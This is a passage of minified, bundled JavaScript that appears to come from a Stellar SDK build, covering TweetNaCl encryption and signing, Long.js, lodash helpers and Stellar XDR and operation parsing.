Uint8Array(n.length),i=0;i<e.length;i++)n[i+32]=e[i];return T(o,n,n.length,t,r),o.subarray(16)},e.secretbox.open=function(e,t,r){le(e,t,r),ce(r,t);for(var n=new Uint8Array(16+e.length),o=new Uint8Array(n.length),i=0;i<e.length;i++)n[i+16]=e[i];return n.length<32||0!==P(o,n,n.length,t,r)?null:o.subarray(32)},e.secretbox.keyLength=32,e.secretbox.nonceLength=24,e.secretbox.overheadLength=16,e.scalarMult=function(e,t){if(le(e,t),32!==e.length)throw new Error("bad n size");if(32!==t.length)throw new Error("bad p size");var r=new Uint8Array(32);return V(r,e,t),r},e.scalarMult.base=function(e){if(le(e),32!==e.length)throw new Error("bad n size");var t=new Uint8Array(32);return z(t,e),t},e.scalarMult.scalarLength=32,e.scalarMult.groupElementLength=32,e.box=function(t,r,n,o){var i=e.box.before(n,o);return e.secretbox(t,r,i)},e.box.before=function(e,t){le(e,t),function(e,t){if(32!==e.length)throw new Error("bad public key size");if(32!==t.length)throw new Error("bad secret key size")}(e,t);var r=new Uint8Array(32);return X(r,e,t),r},e.box.after=e.secretbox,e.box.open=function(t,r,n,o){var i=e.box.before(n,o);return e.secretbox.open(t,r,i)},e.box.open.after=e.secretbox.open,e.box.keyPair=function(){var e=new Uint8Array(32),t=new Uint8Array(32);return H(e,t),{publicKey:e,secretKey:t}},e.box.keyPair.fromSecretKey=function(e){if(le(e),32!==e.length)throw new Error("bad secret key size");var t=new Uint8Array(32);return z(t,e),{publicKey:t,secretKey:new Uint8Array(e)}},e.box.publicKeyLength=32,e.box.secretKeyLength=32,e.box.sharedKeyLength=32,e.box.nonceLength=24,e.box.overheadLength=e.secretbox.overheadLength,e.sign=function(e,t){if(le(e,t),64!==t.length)throw new Error("bad secret key size");var r=new Uint8Array(64+e.length);return se(r,e,e.length,t),r},e.sign.open=function(e,t){if(le(e,t),32!==t.length)throw new Error("bad public key size");var r=new Uint8Array(e.length),n=ue(r,e,e.length,t);if(n<0)return null;for(var o=new Uint8Array(n),i=0;i<o.length;i++)o[i]=r[i];return o},e.sign.detached=function(t,r){for(var n=e.sign(t,r),o=new Uint8Array(64),i=0;i<o.length;i++)o[i]=n[i];return o},e.sign.detached.verify=function(e,t,r){if(le(e,t,r),64!==t.length)throw new Error("bad signature size");if(32!==r.length)throw new Error("bad public key size");var n,o=new Uint8Array(64+e.length),i=new Uint8Array(64+e.length);for(n=0;n<64;n++)o[n]=t[n];for(n=0;n<e.length;n++)o[n+64]=e[n];return ue(i,o,o.length,r)>=0},e.sign.keyPair=function(){var e=new Uint8Array(32),t=new Uint8Array(64);return ne(e,t),{publicKey:e,secretKey:t}},e.sign.keyPair.fromSecretKey=function(e){if(le(e),64!==e.length)throw new Error("bad secret key size");for(var t=new Uint8Array(32),r=0;r<t.length;r++)t[r]=e[32+r];return{publicKey:t,secretKey:new Uint8Array(e)}},e.sign.keyPair.fromSeed=function(e){if(le(e),32!==e.length)throw new Error("bad seed size");for(var t=new Uint8Array(32),r=new Uint8Array(64),n=0;n<32;n++)r[n]=e[n];return ne(t,r,!0),{publicKey:t,secretKey:r}},e.sign.publicKeyLength=32,e.sign.secretKeyLength=64,e.sign.seedLength=32,e.sign.signatureLength=64,e.hash=function(e){le(e);var t=new Uint8Array(64);return $(t,e,e.length),t},e.hash.hashLength=64,e.verify=function(e,t){return le(e,t),0!==e.length&&0!==t.length&&(e.length===t.length&&0===y(e,0,t,0,e.length))},e.setPRNG=function(e){n=e},function(){var t="undefined"!=typeof self?self.crypto||self.msCrypto:null;if(t&&t.getRandomValues){e.setPRNG((function(e,r){var n,o=new Uint8Array(r);for(n=0;n<r;n+=65536)t.getRandomValues(o.subarray(n,n+Math.min(r-n,65536)));for(n=0;n<r;n++)e[n]=o[n];fe(o)}))}else(t=r(198))&&t.randomBytes&&e.setPRNG((function(e,r){var n,o=t.randomBytes(r);for(n=0;n<r;n++)e[n]=o[n];fe(o)}))}()}(e.exports?e.exports:self.nacl=self.nacl||{})},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.LiquidityPoolFeeV18=void 0,t.getLiquidityPoolId=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("constant_product"!==t)throw new Error("liquidityPoolType is invalid");var n=r.assetA,o=r.assetB,c=r.fee;if(!(n&&n instanceof a.Asset))throw new Error("assetA is invalid");if(!(o&&o instanceof a.Asset))throw new Error("assetB is invalid");if(!c||c!==u)throw new Error("fee is invalid");if(-1!==a.Asset.compare(n,o))throw new Error("Assets are not in lexicographic order");var l=i.default.LiquidityPoolType.liquidityPoolConstantProduct().toXDR(),f=new i.default.LiquidityPoolConstantProductParameters({assetA:n.toXDRObject(),assetB:o.toXDRObject(),fee:c}).toXDR(),h=e.concat([l,f]);return(0,s.hash)(h)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(27),s=r(30);var u=t.LiquidityPoolFeeV18=30}).call(this,r(1).Buffer)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(32);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var o=r(268);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})}));var i=r(59);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=r(269);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}));var s=r(270);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}));var u=r(271);Object.keys(u).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}})}));var c=r(272);Object.keys(c).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}})}));var l=r(127);Object.keys(l).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}})}));var f=r(274);Object.keys(f).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}})}));var h=r(275);Object.keys(h).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return h[e]}})}));var d=r(276);Object.keys(d).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}})}));var p=r(277);Object.keys(p).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return p[e]}})}));var y=r(282);Object.keys(y).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return y[e]}})}));var m=r(283);Object.keys(m).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return m[e]}})}));var v=r(133);Object.keys(v).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return v[e]}})}));var g=r(284);Object.keys(g).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return g[e]}})}));var b=r(287);Object.keys(b).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return b[e]}})}));var w=r(290);Object.keys(w).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return w[e]}})}))},function(e,t,r){var n=r(72),o=r(43),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,r){var a=e[t];i.call(e,t)&&o(a,r)&&(void 0!==r||t in e)||n(e,t,r)}},function(e,t,r){var n=r(26),o=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t){var r=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,r){var n=r(205),o=r(110);e.exports=function(e){return n((function(t,r){var n=-1,i=r.length,a=i>1?r[i-1]:void 0,s=i>2?r[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,s&&o(r[0],r[1],s)&&(a=i<3?void 0:a,i=1),t=Object(t);++n<i;){var u=r[n];u&&e(t,u,n,a)}return t}))}},function(e,t,r){var n=r(43),o=r(25),i=r(68),a=r(18);e.exports=function(e,t,r){if(!a(r))return!1;var s=typeof t;return!!("number"==s?o(r)&&i(t,r.length):"string"==s&&t in r)&&n(r[t],e)}},function(e,t,r){var n=r(49),o=r(216),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},function(e,t){e.exports=function(e,t){return function(r){return e(t(r))}}},function(e,t,r){var n=r(218),o=r(258),i=r(46),a=r(3),s=r(266);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):n(e):s(e)}},function(e,t,r){var n=r(242),o=r(12);e.exports=function e(t,r,i,a,s){return t===r||(null==t||null==r||!o(t)&&!o(r)?t!=t&&r!=r:n(t,r,i,a,e,s))}},function(e,t,r){var n=r(243),o=r(246),i=r(247);e.exports=function(e,t,r,a,s,u){var c=1&r,l=e.length,f=t.length;if(l!=f&&!(c&&f>l))return!1;var h=u.get(e),d=u.get(t);if(h&&d)return h==t&&d==e;var p=-1,y=!0,m=2&r?new n:void 0;for(u.set(e,t),u.set(t,e);++p<l;){var v=e[p],g=t[p];if(a)var b=c?a(g,v,p,t,e,u):a(v,g,p,e,t,u);if(void 0!==b){if(b)continue;y=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(v===e||s(v,e,r,a,u)))return m.push(t)}))){y=!1;break}}else if(v!==g&&!s(v,g,r,a,u)){y=!1;break}}return u.delete(e),u.delete(t),y}},function(e,t,r){var n=r(14).Uint8Array;e.exports=n},function(e,t,r){var n=r(118),o=r(77),i=r(34);e.exports=function(e){return n(e,i,o)}},function(e,t,r){var n=r(119),o=r(3);e.exports=function(e,t,r){var i=t(e);return o(e)?i:n(i,r(e))}},function(e,t){e.exports=function(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}},function(e,t){e.exports=function(){return[]}},function(e,t,r){var n=r(18);e.exports=function(e){return e==e&&!n(e)}},function(e,t){e.exports=function(e,t){return function(r){return null!=r&&(r[e]===t&&(void 0!==t||e in Object(r)))}}},function(e,t,r){var n=r(124),o=r(58);e.exports=function(e,t){for(var r=0,i=(t=n(t,e)).length;null!=e&&r<i;)e=e[o(t[r++])];return r&&r==i?e:void 0}},function(e,t,r){var n=r(3),o=r(78),i=r(260),a=r(79);e.exports=function(e,t){return n(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,r){var n,o,i;
/**
 * @license Long.js (c) 2013 Daniel Wirtz <dcode@dcode.io>
 * Released under the Apache License, Version 2.0
 * see: https://github.com/dcodeIO/Long.js for details
 */o=[],void 0===(i="function"==typeof(n=function(){"use strict";function e(e,t,r){this.low=0|e,this.high=0|t,this.unsigned=!!r}e.__isLong__,Object.defineProperty(e.prototype,"__isLong__",{value:!0,enumerable:!1,configurable:!1}),e.isLong=function(e){return!0===(e&&e.__isLong__)};var t={},r={};e.fromInt=function(n,o){var i,a;return o?0<=(n>>>=0)&&n<256&&(a=r[n])?a:(i=new e(n,(0|n)<0?-1:0,!0),0<=n&&n<256&&(r[n]=i),i):-128<=(n|=0)&&n<128&&(a=t[n])?a:(i=new e(n,n<0?-1:0,!1),-128<=n&&n<128&&(t[n]=i),i)},e.fromNumber=function(t,r){return r=!!r,isNaN(t)||!isFinite(t)?e.ZERO:!r&&t<=-i?e.MIN_VALUE:!r&&t+1>=i?e.MAX_VALUE:r&&t>=o?e.MAX_UNSIGNED_VALUE:t<0?e.fromNumber(-t,r).negate():new e(t%n|0,t/n|0,r)},e.fromBits=function(t,r,n){return new e(t,r,n)},e.fromString=function(t,r,n){if(0===t.length)throw Error("number format error: empty string");if("NaN"===t||"Infinity"===t||"+Infinity"===t||"-Infinity"===t)return e.ZERO;if("number"==typeof r&&(n=r,r=!1),(n=n||10)<2||36<n)throw Error("radix out of range: "+n);var o;if((o=t.indexOf("-"))>0)throw Error('number format error: interior "-" character: '+t);if(0===o)return e.fromString(t.substring(1),r,n).negate();for(var i=e.fromNumber(Math.pow(n,8)),a=e.ZERO,s=0;s<t.length;s+=8){var u=Math.min(8,t.length-s),c=parseInt(t.substring(s,s+u),n);if(u<8){var l=e.fromNumber(Math.pow(n,u));a=a.multiply(l).add(e.fromNumber(c))}else a=(a=a.multiply(i)).add(e.fromNumber(c))}return a.unsigned=r,a},e.fromValue=function(t){return t instanceof e?t:"number"==typeof t?e.fromNumber(t):"string"==typeof t?e.fromString(t):new e(t.low,t.high,t.unsigned)};var n=4294967296,o=n*n,i=o/2,a=e.fromInt(1<<24);return e.ZERO=e.fromInt(0),e.UZERO=e.fromInt(0,!0),e.ONE=e.fromInt(1),e.UONE=e.fromInt(1,!0),e.NEG_ONE=e.fromInt(-1),e.MAX_VALUE=e.fromBits(-1,2147483647,!1),e.MAX_UNSIGNED_VALUE=e.fromBits(-1,-1,!0),e.MIN_VALUE=e.fromBits(0,-2147483648,!1),e.prototype.toInt=function(){return this.unsigned?this.low>>>0:this.low},e.prototype.toNumber=function(){return this.unsigned?(this.high>>>0)*n+(this.low>>>0):this.high*n+(this.low>>>0)},e.prototype.toString=function(t){if((t=t||10)<2||36<t)throw RangeError("radix out of range: "+t);if(this.isZero())return"0";var r;if(this.isNegative()){if(this.equals(e.MIN_VALUE)){var n=e.fromNumber(t),o=this.divide(n);return r=o.multiply(n).subtract(this),o.toString(t)+r.toInt().toString(t)}return"-"+this.negate().toString(t)}var i=e.fromNumber(Math.pow(t,6),this.unsigned);r=this;for(var a="";;){var s=r.divide(i),u=(r.subtract(s.multiply(i)).toInt()>>>0).toString(t);if((r=s).isZero())return u+a;for(;u.length<6;)u="0"+u;a=""+u+a}},e.prototype.getHighBits=function(){return this.high},e.prototype.getHighBitsUnsigned=function(){return this.high>>>0},e.prototype.getLowBits=function(){return this.low},e.prototype.getLowBitsUnsigned=function(){return this.low>>>0},e.prototype.getNumBitsAbs=function(){if(this.isNegative())return this.equals(e.MIN_VALUE)?64:this.negate().getNumBitsAbs();for(var t=0!=this.high?this.high:this.low,r=31;r>0&&0==(t&1<<r);r--);return 0!=this.high?r+33:r+1},e.prototype.isZero=function(){return 0===this.high&&0===this.low},e.prototype.isNegative=function(){return!this.unsigned&&this.high<0},e.prototype.isPositive=function(){return this.unsigned||this.high>=0},e.prototype.isOdd=function(){return 1==(1&this.low)},e.prototype.isEven=function(){return 0==(1&this.low)},e.prototype.equals=function(t){return e.isLong(t)||(t=e.fromValue(t)),(this.unsigned===t.unsigned||this.high>>>31!=1||t.high>>>31!=1)&&this.high===t.high&&this.low===t.low},e.eq=e.prototype.equals,e.prototype.notEquals=function(e){return!this.equals(e)},e.neq=e.prototype.notEquals,e.prototype.lessThan=function(e){return this.compare(e)<0},e.prototype.lt=e.prototype.lessThan,e.prototype.lessThanOrEqual=function(e){return this.compare(e)<=0},e.prototype.lte=e.prototype.lessThanOrEqual,e.prototype.greaterThan=function(e){return this.compare(e)>0},e.prototype.gt=e.prototype.greaterThan,e.prototype.greaterThanOrEqual=function(e){return this.compare(e)>=0},e.prototype.gte=e.prototype.greaterThanOrEqual,e.prototype.compare=function(t){if(e.isLong(t)||(t=e.fromValue(t)),this.equals(t))return 0;var r=this.isNegative(),n=t.isNegative();return r&&!n?-1:!r&&n?1:this.unsigned?t.high>>>0>this.high>>>0||t.high===this.high&&t.low>>>0>this.low>>>0?-1:1:this.subtract(t).isNegative()?-1:1},e.prototype.negate=function(){return!this.unsigned&&this.equals(e.MIN_VALUE)?e.MIN_VALUE:this.not().add(e.ONE)},e.prototype.neg=e.prototype.negate,e.prototype.add=function(t){e.isLong(t)||(t=e.fromValue(t));var r=this.high>>>16,n=65535&this.high,o=this.low>>>16,i=65535&this.low,a=t.high>>>16,s=65535&t.high,u=t.low>>>16,c=0,l=0,f=0,h=0;return f+=(h+=i+(65535&t.low))>>>16,h&=65535,l+=(f+=o+u)>>>16,f&=65535,c+=(l+=n+s)>>>16,l&=65535,c+=r+a,c&=65535,e.fromBits(f<<16|h,c<<16|l,this.unsigned)},e.prototype.subtract=function(t){return e.isLong(t)||(t=e.fromValue(t)),this.add(t.negate())},e.prototype.sub=e.prototype.subtract,e.prototype.multiply=function(t){if(this.isZero())return e.ZERO;if(e.isLong(t)||(t=e.fromValue(t)),t.isZero())return e.ZERO;if(this.equals(e.MIN_VALUE))return t.isOdd()?e.MIN_VALUE:e.ZERO;if(t.equals(e.MIN_VALUE))return this.isOdd()?e.MIN_VALUE:e.ZERO;if(this.isNegative())return t.isNegative()?this.negate().multiply(t.negate()):this.negate().multiply(t).negate();if(t.isNegative())return this.multiply(t.negate()).negate();if(this.lessThan(a)&&t.lessThan(a))return e.fromNumber(this.toNumber()*t.toNumber(),this.unsigned);var r=this.high>>>16,n=65535&this.high,o=this.low>>>16,i=65535&this.low,s=t.high>>>16,u=65535&t.high,c=t.low>>>16,l=65535&t.low,f=0,h=0,d=0,p=0;return d+=(p+=i*l)>>>16,p&=65535,h+=(d+=o*l)>>>16,d&=65535,h+=(d+=i*c)>>>16,d&=65535,f+=(h+=n*l)>>>16,h&=65535,f+=(h+=o*c)>>>16,h&=65535,f+=(h+=i*u)>>>16,h&=65535,f+=r*l+n*c+o*u+i*s,f&=65535,e.fromBits(d<<16|p,f<<16|h,this.unsigned)},e.prototype.mul=e.prototype.multiply,e.prototype.divide=function(t){if(e.isLong(t)||(t=e.fromValue(t)),t.isZero())throw new Error("division by zero");if(this.isZero())return this.unsigned?e.UZERO:e.ZERO;var r,n,o;if(this.equals(e.MIN_VALUE))return t.equals(e.ONE)||t.equals(e.NEG_ONE)?e.MIN_VALUE:t.equals(e.MIN_VALUE)?e.ONE:(r=this.shiftRight(1).divide(t).shiftLeft(1)).equals(e.ZERO)?t.isNegative()?e.ONE:e.NEG_ONE:(n=this.subtract(t.multiply(r)),o=r.add(n.divide(t)));if(t.equals(e.MIN_VALUE))return this.unsigned?e.UZERO:e.ZERO;if(this.isNegative())return t.isNegative()?this.negate().divide(t.negate()):this.negate().divide(t).negate();if(t.isNegative())return this.divide(t.negate()).negate();for(o=e.ZERO,n=this;n.greaterThanOrEqual(t);){r=Math.max(1,Math.floor(n.toNumber()/t.toNumber()));for(var i=Math.ceil(Math.log(r)/Math.LN2),a=i<=48?1:Math.pow(2,i-48),s=e.fromNumber(r),u=s.multiply(t);u.isNegative()||u.greaterThan(n);)r-=a,u=(s=e.fromNumber(r,this.unsigned)).multiply(t);s.isZero()&&(s=e.ONE),o=o.add(s),n=n.subtract(u)}return o},e.prototype.div=e.prototype.divide,e.prototype.modulo=function(t){return e.isLong(t)||(t=e.fromValue(t)),this.subtract(this.divide(t).multiply(t))},e.prototype.mod=e.prototype.modulo,e.prototype.not=function(){return e.fromBits(~this.low,~this.high,this.unsigned)},e.prototype.and=function(t){return e.isLong(t)||(t=e.fromValue(t)),e.fromBits(this.low&t.low,this.high&t.high,this.unsigned)},e.prototype.or=function(t){return e.isLong(t)||(t=e.fromValue(t)),e.fromBits(this.low|t.low,this.high|t.high,this.unsigned)},e.prototype.xor=function(t){return e.isLong(t)||(t=e.fromValue(t)),e.fromBits(this.low^t.low,this.high^t.high,this.unsigned)},e.prototype.shiftLeft=function(t){return e.isLong(t)&&(t=t.toInt()),0==(t&=63)?this:t<32?e.fromBits(this.low<<t,this.high<<t|this.low>>>32-t,this.unsigned):e.fromBits(0,this.low<<t-32,this.unsigned)},e.prototype.shl=e.prototype.shiftLeft,e.prototype.shiftRight=function(t){return e.isLong(t)&&(t=t.toInt()),0==(t&=63)?this:t<32?e.fromBits(this.low>>>t|this.high<<32-t,this.high>>t,this.unsigned):e.fromBits(this.high>>t-32,this.high>=0?0:-1,this.unsigned)},e.prototype.shr=e.prototype.shiftRight,e.prototype.shiftRightUnsigned=function(t){if(e.isLong(t)&&(t=t.toInt()),0==(t&=63))return this;var r=this.high;if(t<32){var n=this.low;return e.fromBits(n>>>t|r<<32-t,r>>>t,this.unsigned)}return 32===t?e.fromBits(r,0,this.unsigned):e.fromBits(r>>>t-32,0,this.unsigned)},e.prototype.shru=e.prototype.shiftRightUnsigned,e.prototype.toSigned=function(){return this.unsigned?new e(this.low,this.high,!1):this},e.prototype.toUnsigned=function(){return this.unsigned?this:new e(this.low,this.high,!0)},e})?n.apply(t,o):n)||(e.exports=i)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Bool=void 0;var n=a(r(273)),o=r(32),i=a(r(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=t.Bool={read:function(e){var t=o.Int.read(e);switch(t){case 0:return!1;case 1:return!0;default:throw new Error("XDR Read Error: Got "+t+" when trying to read a bool")}},write:function(e,t){var r=e?1:0;return o.Int.write(r,t)},isValid:function(e){return(0,n.default)(e)}};(0,i.default)(s)},function(e,t){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n&&!1!==t(e[r],r,e););return e}},function(e,t,r){var n=r(97),o=r(67),i=r(130),a=Math.min;e.exports=function(e,t){if((e=i(e))<1||e>9007199254740991)return[];var r=4294967295,s=a(e,4294967295);t=o(t),e-=4294967295;for(var u=n(s,t);++r<e;)t(r);return u}},function(e,t,r){var n=r(279);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},function(e,t){var r=/\s/;e.exports=function(e){for(var t=e.length;t--&&r.test(e.charAt(t)););return t}},function(e,t){e.exports=function(e){return null===e}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Void=void 0;var n=i(r(7)),o=i(r(4));function i(e){return e&&e.__esModule?e:{default:e}}var a=t.Void={read:function(){},write:function(e){if(!(0,n.default)(e))throw new Error("XDR Write Error: trying to write value to a void slot")},isValid:function(e){return(0,n.default)(e)}};(0,o.default)(a)},function(e,t,r){var n=r(81),o=r(113),i=r(288),a=r(3);e.exports=function(e,t){return(a(e)?n:i)(e,o(t,3))}},function(e,t,r){(function(e){var n=r(14),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?n.Buffer:void 0,s=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var r=e.length,n=s?s(r):new e.constructor(r);return e.copy(n),n}}).call(this,r(41)(e))},function(e,t){e.exports=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}},function(e,t,r){var n=r(119),o=r(83),i=r(77),a=r(120),s=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)n(t,i(e)),e=o(e);return t}:a;e.exports=s},function(e,t,r){var n=r(84);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}},function(e,t,r){var n=r(303),o=r(83),i=r(49);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:n(o(e))}},function(e,t,r){var n=r(308),o=r(142),i=r(130),a=r(79);e.exports=function(e,t,r){e=a(e);var s=(t=i(t))?o(e):0;return t&&s<t?e+n(t-s,r):e}},function(e,t,r){var n=r(310);e.exports=function(e,t,r){var o=e.length;return r=void 0===r?o:r,!t&&r>=o?e:n(e,t,r)}},function(e,t,r){var n=r(311),o=r(85),i=r(312);e.exports=function(e){return o(e)?i(e):n(e)}},function(e,t,r){var n=r(313),o=r(85),i=r(314);e.exports=function(e){return o(e)?i(e):n(e)}},function(e,t,r){var n=r(80),o=r(141),i=r(315),a=r(143),s=r(79),u=r(131);e.exports=function(e,t,r){if((e=s(e))&&(r||void 0===t))return e.slice(0,u(e)+1);if(!e||!(t=n(t)))return e;var c=a(e),l=i(c,a(t))+1;return o(c,0,l).join("")}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Operation=t.AuthClawbackEnabledFlag=t.AuthImmutableFlag=t.AuthRevocableFlag=t.AuthRequiredFlag=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=r(22),i=w(r(23)),a=w(r(144)),s=w(r(7)),u=w(r(9)),c=w(r(42)),l=w(r(334)),f=r(335),h=r(27),d=r(88),p=r(146),y=r(8),m=r(89),v=w(r(0)),g=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(336)),b=r(17);function w(e){return e&&e.__esModule?e:{default:e}}var _=1e7,S=(t.AuthRequiredFlag=1,t.AuthRevocableFlag=2,t.AuthImmutableFlag=4,t.AuthClawbackEnabledFlag=8,t.Operation=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return n(e,null,[{key:"setSourceAccount",value:function(e,t){if(t.source)try{e.sourceAccount=(0,b.decodeAddressToMuxedAccount)(t.source)}catch(e){throw new Error("Source address is invalid")}}},{key:"fromXDRObject",value:function(e){var t={};e.sourceAccount()&&(t.source=(0,b.encodeMuxedAccountToAddress)(e.sourceAccount()));var r=e.body().value(),n=e.body().switch().name;switch(n){case"createAccount":t.type="createAccount",t.destination=k(r.destination()),t.startingBalance=this._fromXDRAmount(r.startingBalance());break;case"payment":t.type="payment",t.destination=(0,b.encodeMuxedAccountToAddress)(r.destination()),t.asset=h.Asset.fromOperation(r.asset()),t.amount=this._fromXDRAmount(r.amount());break;case"pathPaymentStrictReceive":t.type="pathPaymentStrictReceive",t.sendAsset=h.Asset.fromOperation(r.sendAsset()),t.sendMax=this._fromXDRAmount(r.sendMax()),t.destination=(0,b.encodeMuxedAccountToAddress)(r.destination()),t.destAsset=h.Asset.fromOperation(r.destAsset()),t.destAmount=this._fromXDRAmount(r.destAmount()),t.path=[];var o=r.path();Object.keys(o).forEach((function(e){t.path.push(h.Asset.fromOperation(o[e]))}));break;case"pathPaymentStrictSend":t.type="pathPaymentStrictSend",t.sendAsset=h.Asset.fromOperation(r.sendAsset()),t.sendAmount=this._fromXDRAmount(r.sendAmount()),t.destination=(0,b.encodeMuxedAccountToAddress)(r.destination()),t.destAsset=h.Asset.fromOperation(r.destAsset()),t.destMin=this._fromXDRAmount(r.destMin()),t.path=[];var i=r.path();Object.keys(i).forEach((function(e){t.path.push(h.Asset.fromOperation(i[e]))}));break;case"changeTrust":switch(t.type="changeTrust",r.line().switch()){case v.default.AssetType.assetTypePoolShare():t.line=d.LiquidityPoolAsset.fromOperation(r.line());break;default:t.line=h.Asset.fromOperation(r.line())}t.limit=this._fromXDRAmount(r.limit());break;case"allowTrust":t.type="allowTrust",t.trustor=k(r.trustor()),t.assetCode=r.asset().value().toString(),t.assetCode=(0,a.default)(t.assetCode,"\0"),t.authorize=r.authorize();break;case"setOptions":if(t.type="setOptions",r.inflationDest()&&(t.inflationDest=k(r.inflationDest())),t.clearFlags=r.clearFlags(),t.setFlags=r.setFlags(),t.masterWeight=r.masterWeight(),t.lowThreshold=r.lowThreshold(),t.medThreshold=r.medThreshold(),t.highThreshold=r.highThreshold(),t.homeDomain=void 0!==r.homeDomain()?r.homeDomain().toString("ascii"):void 0,r.signer()){var s={},u=r.signer().key().arm();"ed25519"===u?s.ed25519PublicKey=k(r.signer().key()):"preAuthTx"===u?s.preAuthTx=r.signer().key().preAuthTx():"hashX"===u&&(s.sha256Hash=r.signer().key().hashX()),s.weight=r.signer().weight(),t.signer=s}break;case"manageOffer":case"manageSellOffer":t.type="manageSellOffer",t.selling=h.Asset.fromOperation(r.selling()),t.buying=h.Asset.fromOperation(r.buying()),t.amount=this._fromXDRAmount(r.amount()),t.price=this._fromXDRPrice(r.price()),t.offerId=r.offerId().toString();break;case"manageBuyOffer":t.type="manageBuyOffer",t.selling=h.Asset.fromOperation(r.selling()),t.buying=h.Asset.fromOperation(r.buying()),t.buyAmount=this._fromXDRAmount(r.buyAmount()),t.price=this._fromXDRPrice(r.price()),t.offerId=r.offerId().toString();break;case"createPassiveOffer":case"createPassiveSellOffer":t.type="createPassiveSellOffer",t.selling=h.Asset.fromOperation(r.selling()),t.buying=h.Asset.fromOperation(r.buying()),t.amount=this._fromXDRAmount(r.amount()),t.price=this._fromXDRPrice(r.price());break;case"accountMerge":t.type="accountMerge",t.destination=(0,b.encodeMuxedAccountToAddress)(r);break;case"manageData":t.type="manageData",t.name=r.dataName().toString("ascii"),t.value=r.dataValue();break;case"inflation":t.type="inflation";break;case"bumpSequence":t.type="bumpSequence",t.bumpTo=r.bumpTo().toString();break;case"createClaimableBalance":t.type="createClaimableBalance",t.asset=h.Asset.fromOperation(r.asset()),t.amount=this._fromXDRAmount(r.amount()),t.claimants=[],r.claimants().forEach((function(e){t.claimants.push(p.Claimant.fromXDR(e))}));break;case"claimClaimableBalance":t.type="claimClaimableBalance",t.balanceId=r.toXDR("hex");break;case"beginSponsoringFutureReserves":t.type="beginSponsoringFutureReserves",t.sponsoredId=k(r